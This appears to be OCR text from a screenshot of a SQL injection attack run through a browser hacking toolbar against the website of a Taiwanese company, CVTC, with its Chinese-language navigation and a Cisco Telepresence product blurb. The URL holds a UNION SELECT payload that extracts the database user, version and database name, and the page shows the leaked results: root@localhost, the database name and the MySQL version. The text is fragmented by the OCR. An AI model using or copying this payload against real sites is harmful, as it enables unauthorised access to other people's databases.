 Load ...
Split...
Execu...
http://
view.php?id=9&vid=192 and 1=12 UNION SELECT
1,2,3,4,5,user(),7,8,9,10,11,12,13,14,15,16,version(),18,19,20,database(),22,23,24,25,26,27,28,29,30,
31 %23
Enable Post data Enable Referrer
繁體中文 | English 產品搜尋
CVTC 雲準科技
An Easy Way to Collaborate,
A Better Way to Communicate
公司簡介 最新消息 解決方案 產品介紹 技術支援 聯絡我們
48%
思科網真會議室-Cisco Telepresence IX5000
Cisco 新世代網真會議室，面對面親臨現場的會議體驗
1 2 3 4 5 6 7
最新消息
新聞與動態
促銷活動
促銷活動
促銷活動 root@localhost jakry_cvtc
返回列表
5.5.24-0ubuntu0.12.04.1-log
返回列表 | TOP